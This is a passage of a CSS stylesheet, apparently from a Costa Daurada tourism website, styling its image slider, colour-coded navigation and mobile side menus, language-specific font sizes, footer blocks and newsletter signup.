  top: 55%;
}
.view-slider .icon-prev:before {
  display: block;
  text-indent: -9999px;
  width: 29px;
  height: 27px;
  background-image: url(../images/fletxes.png);
  background-position: 0 0;
  margin: 0;
  padding: 0;
}
.view-slider .icon-next {
  top: 55%;
}
.view-slider .icon-next:before {
  display: block;
  text-indent: -9999px;
  width: 29px;
  height: 27px;
  background-image: url(../images/fletxes.png);
  background-position: right 0;
  margin: 0;
  padding: 0;
}
.view-slider .carousel-control.left:hover .icon-prev:before {
  background-position: 0 bottom;
}
.view-slider .carousel-control.right:hover .icon-next:before {
  background-position: right bottom;
}
.view-slider .field-name-field-slide-text {
  position: absolute;
  top: 40%;
  width: 60vw;
  left: 50%;
  margin-left: -30vw;
  color: white;
  font-size: 22px;
  font-size: 1.375vw;
}
.view-slider .field-name-field-slide-text h2 {
  font-size: 65px;
  font-size: 5vw;
  letter-spacing: normal;
  color: rgba(255, 255, 255, 0.9);
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .view-slider .field-name-field-slide-text h2 {
    font-size: 4.0625vw;
  }
}
.view-slider .field-name-field-slide-text h2:before, .view-slider .field-name-field-slide-text h2:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa.png) no-repeat;
  vertical-align: middle;
}
.view-slider .field-name-field-slide-text h2:before {
  background-position: left;
  margin-right: 0.1em;
}
.view-slider .field-name-field-slide-text h2:after {
  background-position: right;
  margin-left: 0.1em;
}
.view-slider .field-name-field-slide-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.view-slider .field-name-field-slide-link div {
  height: 100%;
}
.view-slider .field-name-field-slide-link a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.view-slider .field-name-field-slide-image img {
  width: 100%;
}
.view-slider .carousel-indicators {
  display: none;
}
@media (min-width: 785px) {
  .view-slider .carousel-indicators {
    display: block;
    bottom: 10%;
    z-index: 9;
  }
}
.view-slider .carousel-indicators li {
  background: white;
  opacity: 0.6;
  width: 6px;
  height: 6px;
  margin: 0;
}
.view-slider .carousel-indicators li.active {
  opacity: 1;
}

/**
 *   Menu
 */
#navbar {
  background-color: transparent;
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  text-align: center;
}
#navbar .navbar-header {
  display: inline-block;
  float: none;
}
#navbar .menu.navbar-nav > li {
  /**
   * Menu colors
   */
  /**
   * Activitats
   */
  /*
   * On dormir
   */
  /*
   * Agenda
   */
  /*
   * Trip ideas
   */
  /*
   * Contactar
   */
}
#navbar .menu.navbar-nav > li > a {
  font-family: "Amatic SC", cursive;
  font-weight: 700;
  color: white;
  font-size: 28px;
  font-size: 3.2vw;
  text-align: center;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 1.5vw 1vw;
  position: relative;
  background: none no-repeat center center transparent;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  -moz-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
@media (min-width: 992px) {
  #navbar .menu.navbar-nav > li > a {
    padding: 0 1.5vw 1.5vw;
  }
}
#navbar .menu.navbar-nav > li > a .antetitulo {
  display: block;
  font-family: "Oswald", sans-serif;
  font-weight: 300;
  text-transform: none;
  font-size: 15px;
  font-size: 1.2vw;
  line-height: 3em;
}
#navbar .menu.navbar-nav > li > a:hover, #navbar .menu.navbar-nav > li > a:focus, #navbar .menu.navbar-nav > li > a.active-trail {
  opacity: 1;
  text-shadow: none;
}
#navbar .menu.navbar-nav > li .caret {
  display: none;
}
#navbar .menu.navbar-nav > li:hover > ul {
  display: block;
}
#navbar .menu.navbar-nav > li ul {
  padding: 0.5em 0 0;
  left: 50%;
  width: 12em;
  margin-left: -6em;
  background: transparent;
  border: 0;
}
#navbar .menu.navbar-nav > li ul .antetitulo {
  display: none;
}
#navbar .menu.navbar-nav > li ul a {
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  text-align: center;
  padding: 5px;
  margin-bottom: 2px;
  white-space: normal;
  background: rgba(255, 255, 255, 0.95);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
#navbar .menu.navbar-nav > li ul a:hover {
  opacity: 1;
  -moz-box-shadow: 0px 0px 4px 1px;
  -webkit-box-shadow: 0px 0px 4px 1px;
  box-shadow: 0px 0px 4px 1px;
}
#navbar .menu.navbar-nav > li ul ul {
  display: none;
}
#navbar .menu.navbar-nav > li:nth-child(1) ul a {
  color: #E52705;
}
#navbar .menu.navbar-nav > li:nth-child(1) ul a:hover {
  color: #F95436;
}
#navbar .menu.navbar-nav > li:nth-child(1):hover > a, #navbar .menu.navbar-nav > li:nth-child(1).active-trail > a {
  color: #E52705;
  background-image: url(../images/nuvols1.png);
}
#navbar .menu.navbar-nav > li:nth-child(1):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(1).active-trail > a .antetitulo {
  color: #F95436;
}
#navbar .menu.navbar-nav > li:nth-child(2) ul a {
  color: #FFA834;
}
#navbar .menu.navbar-nav > li:nth-child(2) ul a:hover {
  color: #FFCD36;
}
#navbar .menu.navbar-nav > li:nth-child(2):hover > a, #navbar .menu.navbar-nav > li:nth-child(2).active-trail > a {
  color: #FFA834;
  background-image: url(../images/nuvols5.png);
}
#navbar .menu.navbar-nav > li:nth-child(2):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(2).active-trail > a .antetitulo {
  color: #FFCD36;
}
#navbar .menu.navbar-nav > li:nth-child(3) ul a {
  color: #005F1A;
}
#navbar .menu.navbar-nav > li:nth-child(3) ul a:hover {
  color: #01E075;
}
#navbar .menu.navbar-nav > li:nth-child(3):hover > a, #navbar .menu.navbar-nav > li:nth-child(3).active-trail > a {
  color: #005F1A;
  background-image: url(../images/nuvols4.png);
}
#navbar .menu.navbar-nav > li:nth-child(3):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(3).active-trail > a .antetitulo {
  color: #01E075;
}
#navbar .menu.navbar-nav > li:nth-child(4) ul a {
  color: #290A58;
}
#navbar .menu.navbar-nav > li:nth-child(4) ul a:hover {
  color: #471B8C;
}
#navbar .menu.navbar-nav > li:nth-child(4):hover > a, #navbar .menu.navbar-nav > li:nth-child(4).active-trail > a {
  color: #290A58;
  background-image: url(../images/nuvols3.png);
}
#navbar .menu.navbar-nav > li:nth-child(4):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(4).active-trail > a .antetitulo {
  color: #471B8C;
}
#navbar .menu.navbar-nav > li:nth-child(5) ul a {
  color: #600001;
}
#navbar .menu.navbar-nav > li:nth-child(5) ul a:hover {
  color: #E1001A;
}
#navbar .menu.navbar-nav > li:nth-child(5):hover > a, #navbar .menu.navbar-nav > li:nth-child(5).active-trail > a {
  color: #600001;
  background-image: url(../images/nuvols6.png);
}
#navbar .menu.navbar-nav > li:nth-child(5):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(5).active-trail > a .antetitulo {
  color: #E1001A;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul {
  margin-left: -6em;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul a {
  color: #2C3C91;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul a:hover {
  color: #4F64D1;
}
#navbar .menu.navbar-nav > li:nth-child(6):hover > a, #navbar .menu.navbar-nav > li:nth-child(6).active-trail > a {
  color: #2C3C91;
  background-image: url(../images/nuvols7.png);
}
#navbar .menu.navbar-nav > li:nth-child(6):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(6).active-trail > a .antetitulo {
  color: #4F64D1;
}

/**
 * Correcciones para otros idiomas
 */
 /*
.i18n-es{
  #navbar .menu.navbar-nav > li > a{
    font-size: 30px;
    font-size: vw(30px);
  }
}


.i18n-de{
  #navbar .menu.navbar-nav > li > a{
    font-size: 35px;
    font-size: vw(35px);
  }
}

.i18n-nl{
  #navbar .menu.navbar-nav > li > a{
    font-size: 24px;
    font-size: vw(24px);
  }
}

.i18n-ru{
  #navbar .menu.navbar-nav > li > a{
    font-size: 16px;
    font-size: vw(16px);
    padding: 0 1vw 1.5vw;
  }
}
*/
.i18n-es #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-en #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-fr #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-de #navbar .menu.navbar-nav > li > a {
  font-size: 2.1vw;
}

.i18n-ru #navbar .menu.navbar-nav > li > a {
  font-size: 1vw;
}

#block-block-8,
#block-meteorologic-block-meteorologic-block {
  display: none;
}
@media (min-width: 785px) {
  #block-block-8,
  #block-meteorologic-block-meteorologic-block {
    display: block;
  }
}

/**
 Responsive menu
 */
html body.admin-menu {
  position: relative;
}

.navbar {
  position: static;
}

#sidr-wrapper-0 {
  overflow: hidden;
  *zoom: 1;
}
#sidr-wrapper-0 a {
  background: url(../images/menu.png) no-repeat top right;
  width: 45px;
  height: 45px;
  display: block;
  text-indent: -9999px;
  margin-top: 13px;
  margin-right: 20px;
  float: right;
}

#page {
  opacity: 1;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
  position: relative;
}

.sidr-open {
  background: black;
}
.sidr-open #page {
  background: black;
  opacity: 0.5;
}
.sidr-open #sidr-wrapper-0 {
  position: fixed;
  left: 260px;
  top: 0;
  padding: 10px;
  z-index: 100;
  width: 100%;
  height: 100%;
}
.sidr-open #sidr-wrapper-0 a {
  width: 100%;
  height: 100%;
}

#sidr-0 {
  background: white;
  -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav {
  border: 0;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li {
  position: relative;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a {
  font-family: "Amatic SC", cursive;
  color: #033876;
  font-size: 28px;
  font-weight: bold;
  padding: 10px 15px;
  text-transform: uppercase;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-antetitulo {
  font-size: 0.4em;
  font-weight: normal;
  padding: 0;
  font-family: "Oswald", sans-serif;
  color: inherit;
  text-transform: none;
  opacity: 0.7;
  margin-bottom: 0.3em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-caret {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 17px 10px 17px 22px;
  color: inherit;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-caret:after {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
  content: '\e81c';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a {
  background: #FFA834;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a .sidr-class-antetitulo, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a .sidr-class-antetitulo, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-antetitulo {
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a .sidr-class-caret:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a .sidr-class-caret:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-caret:after {
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-caret:after {
  content: '\e82f';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail ul {
  display: block;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li > a {
  font-weight: bold;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: uppercase;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  font-size: 16px;
  padding: 5px 15px;
  text-transform: uppercase;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:hover, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:focus, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:hover:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:focus:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a.active:after {
  color: white;
  background: #F95436;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:after {
  margin: 0 0 0 0.5em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1) > a {
  color: #E52705;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1).sidr-class-active-trail > a {
  background: #E52705;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1) li a {
  color: #E52705;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2) > a {
  color: #FFA834;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2).sidr-class-active-trail > a {
  background: #FFA834;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2) li a {
  color: #FFA834;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3) > a {
  color: #005F1A;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3).sidr-class-active-trail > a {
  background: #005F1A;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3) li a {
  color: #005F1A;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4) > a {
  color: #290A58;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4).sidr-class-active-trail > a {
  background: #290A58;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4) li a {
  color: #290A58;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5) > a {
  color: #600001;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5).sidr-class-active-trail > a {
  background: #600001;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5) li a {
  color: #600001;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6) > a {
  color: #2C3C91;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6).sidr-class-active-trail > a {
  background: #2C3C91;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6) li a {
  color: #2C3C91;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav ul {
  border: 0;
  display: none;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li {
  border: 0;
  line-height: 1.5em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li:hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li:hover > span, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.active > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.active > span, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.sidr-class-active > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.sidr-class-active > span {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#sidr-0 .block-search {
  background: #f8f6f7;
  padding: 5px 15px 0 0;
}
#sidr-0 .block-search input {
  color: #757575;
  font-size: 10px;
}
#sidr-0 .block-search .input-group {
  width: 100%;
}
#sidr-0 .language-switcher-locale-url {
  border: 0;
  margin: 10px 0;
}
#sidr-0 .language-switcher-locale-url li {
  border: 0;
  line-height: inherit;
}
#sidr-0 .language-switcher-locale-url li a {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #b8b8b8;
  text-transform: uppercase;
  font-size: 12px;
  padding: 2px 15px;
}
#sidr-0 .language-switcher-locale-url li a:hover, #sidr-0 .language-switcher-locale-url li a.active {
  color: #757575;
}

#bottom .block {
  margin-bottom: 2em;
}
#bottom .block-title {
  color: #033876;
}
#bottom #block-block-10 {
  text-align: center;
  padding: 1em 2em 5em;
  margin: 0;
  background: #ECE3D2;
}
#bottom #block-block-10 h2 {
  color: #009BDD;
  font-size: 40px;
  font-family: "Amatic SC", cursive;
  font-weight: normal;
}
@media (min-width: 785px) {
  #bottom #block-block-10 h2 {
    font-size: 3.125vw;
  }
}
#bottom #block-block-10 h2:before, #bottom #block-block-10 h2:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa_blava.png) no-repeat;
  vertical-align: middle;
}
#bottom #block-block-10 h2:before {
  background-position: left;
  margin-right: 0.1em;
}
#bottom #block-block-10 h2:after {
  background-position: right;
  margin-left: 0.1em;
}
#bottom #block-block-10 h2:before {
  margin-right: 0.4em;
}
#bottom #block-block-10 h2:after {
  margin-left: 0.4em;
}
#bottom #block-block-10 p {
  font-size: 14px;
}
#bottom #block-block-10 .btn-block {
  max-width: 200px;
  padding: 1em;
  margin: 2em auto 0;
  font-weight: bold;
  background: #009BDD;
  border: 0;
}
#bottom #block-views-agenda-block-2 {
  top: -10px;
}
#bottom #block-views-agenda-block-2 .block-title {
  padding-top: 30px;
}

.view-activity-types {
  display: none;
}
@media (min-width: 785px) {
  .view-activity-types {
    display: block;
  }
}
.view-activity-types .views-row {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .view-activity-types .views-row {
    float: left;
    width: 12.5%;
  }
}

.taxonomy-term.list > h2 {
  margin-bottom: 0;
}
.taxonomy-term.list svg {
  max-height: 100%;
}
.taxonomy-term.list > h2 {
  letter-spacing: 0;
}
.taxonomy-term.list > h2 > a {
  display: block;
  font-size: 18px;
  font-size: 1.125vw;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  color: #033876;
  -moz-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.taxonomy-term.list svg * {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.taxonomy-term.list#taxonomy-term-1:hover > h2 > a {
  color: #703A66;
}
.taxonomy-term.list#taxonomy-term-1:hover svg *[fill="#A6BFDC"] {
  fill: #703A66;
}
.taxonomy-term.list#taxonomy-term-1:hover svg *[stroke="#A6BFDC"] {
  stroke: #703A66;
}
.taxonomy-term.list#taxonomy-term-2:hover > h2 > a {
  color: #B92267;
}
.taxonomy-term.list#taxonomy-term-2:hover svg *[fill="#A6BFDC"] {
  fill: #B92267;
}
.taxonomy-term.list#taxonomy-term-2:hover svg *[stroke="#A6BFDC"] {
  stroke: #B92267;
}
.taxonomy-term.list#taxonomy-term-9:hover > h2 > a {
  color: #EE607A;
}
.taxonomy-term.list#taxonomy-term-9:hover svg *[fill="#A6BFDC"] {
  fill: #EE607A;
}
.taxonomy-term.list#taxonomy-term-9:hover svg *[stroke="#A6BFDC"] {
  stroke: #EE607A;
}
.taxonomy-term.list#taxonomy-term-4:hover > h2 > a {
  color: #F0907B;
}
.taxonomy-term.list#taxonomy-term-4:hover svg *[fill="#A6BFDC"] {
  fill: #F0907B;
}
.taxonomy-term.list#taxonomy-term-4:hover svg *[stroke="#A6BFDC"] {
  stroke: #F0907B;
}
.taxonomy-term.list#taxonomy-term-5:hover > h2 > a {
  color: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-5:hover svg *[fill="#A6BFDC"] {
  fill: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-5:hover svg *[stroke="#A6BFDC"] {
  stroke: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-6:hover > h2 > a {
  color: #CCC700;
}
.taxonomy-term.list#taxonomy-term-6:hover svg *[fill="#A6BFDC"] {
  fill: #CCC700;
}
.taxonomy-term.list#taxonomy-term-6:hover svg *[stroke="#A6BFDC"] {
  stroke: #CCC700;
}
.taxonomy-term.list#taxonomy-term-7:hover > h2 > a {
  color: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-7:hover svg *[fill="#A6BFDC"] {
  fill: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-7:hover svg *[stroke="#A6BFDC"] {
  stroke: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-8:hover > h2 > a {
  color: #0082F2;
}
.taxonomy-term.list#taxonomy-term-8:hover svg *[fill="#A6BFDC"] {
  fill: #0082F2;
}
.taxonomy-term.list#taxonomy-term-8:hover svg *[stroke="#A6BFDC"] {
  stroke: #0082F2;
}

#preface {
  margin: 0;
  background: #f8f6f7;
  padding-top: 25px;
  padding-bottom: 10px;
}
@media (min-width: 785px) {
  #preface .preface-left .block {
    float: left;
  }
}
@media (min-width: 785px) {
  #preface .block-search {
    margin-left: 15px;
  }
  #preface .block-search .input-group .input-group-btn,
  #preface .block-search .input-group .form-text {
    float: left;
  }
}

#block-block-1 {
  display: none;
}
@media (min-width: 785px) {
  #block-block-1 {
    display: block;
  }
}

#block-block-9 h2 {
  color: #009BDD;
  margin: 0;
}

#block-search-form--2 {
  margin-top: 0;
}
@media (min-width: 785px) {
  #block-search-form--2 {
    width: 60%;
  }
}
#block-search-form--2 .input-group-btn {
  margin-top: 0.5%;
}
#block-search-form--2 .input-group {
  max-width: 100%;
  width: 100%;
}
#block-search-form--2 .input-group .form-text {
  padding: 4px 15px 3px;
  border-radius: 0 15px 15px 0;
  border: 1px solid #e9e9e9;
  font-size: 13px;
}

/**
 *   Menu social networks
 */
#block-menu-menu-xarxes-socials {
  display: none;
  text-align: right;
}
@media (min-width: 785px) {
  #block-menu-menu-xarxes-socials {
    display: block;
  }
}
#block-menu-menu-xarxes-socials .menu {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li a {
  color: #b8b8b8;
  padding: 0 5%;
  font-size: 20px;
}
#block-menu-menu-xarxes-socials .menu li a:hover, #block-menu-menu-xarxes-socials .menu li a:focus {
  background: transparent;
  color: #009BDD;
}
#block-menu-menu-xarxes-socials .menu li .title {
  display: none;
}
#block-menu-menu-xarxes-socials .menu li:not(.last) a {
  border-right: 1px solid #b8b8b8;
  margin-right: 0.5em;
  padding-right: 0.5em;
}

#block-mailchimp-signup-butlleti-electronic h2 {
  color: #009BDD;
}

#footer {
  -moz-background-size: contain;
  -o-background-size: contain;
  -webkit-background-size: contain;
  background-size: contain;
  padding-top: 40px;
  padding-bottom: 20px;
  font-size: 15px;
}
#footer .block-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 20px;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0.2em;
  color: #033876;
}
@media (min-width: 785px) {
  #footer .block-title {
    font-size: 1.25vw;
  }
}
#footer .block-title a {
  display: block;
  color: #033876;
  padding-top: 14px;
}
@media (min-width: 785px) {
  #footer .block-title a {
    padding-top: 0;
  }
}
#footer .block-title .toggle {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 30px;
  text-align: right;
  padding: 10px;
  cursor: pointer;
  font-size: 22px;
}
#footer .block-title .toggle:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
#footer .block-title .toggle:after {
  line-height: 0;
  margin-right: 0;
  color: #033876;
}
#footer .block-title .toggle.expanded:after {
  content: '\e818';
}
@media (min-width: 785px) {
  #footer .block-title .toggle {
    display: none;
  }
}
#footer .slide-down {
  height: 100%;
  overflow: hidden;
  -moz-transition: height, 0.2s;
  -o-transition: height, 0.2s;
  -webkit-transition: height, 0.2s;
  transition: height, 0.2s;
}
#footer .slide-down.slide-up {
  height: 0;
}
@media (min-width: 785px) {
  #footer .slide-down.slide-up {
    height: 100%;
  }
}
#footer .footer-middle .block {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 10px;
}
@media (min-width: 785px) {
  #footer .footer-middle .block {
    border-bottom: 0;
    padding-bottom: 0;
  }
}
#footer .block-title {
  font-size: 16px;
  word-wrap: break-word;
}
@media (min-width: 785px) {
  #footer .block-title {
    font-size: 1vw;
  }
}
#footer .menu {
  margin-bottom: 2em;
}
#footer .menu a {
  color: #757575;
  padding: 0;
  font-size: 15px;
}
#footer .menu a:hover {
  background: transparent;
}
#footer .social li {
  display: inline-block;
  margin: 10px 5px;
}
#footer .reviews li {
  list-style: none;
  margin: 10px 0;
}

.i18n-ru #footer .block-title {
  font-size: 16px;
  font-size: 1vw;
}

#block-mailchimp-signup-butlleti-electronic {
  margin-bottom: 1em;
}
#block-mailchimp-signup-butlleti-electronic .block-title {
  padding-top: 14px;
}
@media (min-width: 785px) {
  #block-mailchimp-signup-butlleti-electronic .block-title {
    padding-top: 0;
  }
}

.mailchimp-signup-subscribe-form {
  overflow: hidden;
  *zoom: 1;
  /*
  .form-submit{
    @include grid-span(2, last);
    background: url(../images/fletxa_bl.png) no-repeat center center $blue;
